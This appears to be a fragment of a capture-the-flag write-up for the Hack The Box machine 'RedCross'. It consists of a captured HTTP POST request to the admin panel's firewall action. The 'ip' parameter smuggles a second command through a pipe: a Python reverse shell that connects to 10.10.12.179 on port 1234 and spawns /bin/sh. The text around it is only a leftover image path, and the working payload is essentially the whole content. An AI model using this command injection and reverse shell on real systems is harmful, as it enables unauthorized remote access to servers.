 Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 251
Cookie: PHPSESSID=i5d0qt3j4pohr0i44bg7qn20p2
Connection: close
Upgrade-Insecure-Requests: 1
ip=1.1.1.1|python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.12.179
",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'&action=deny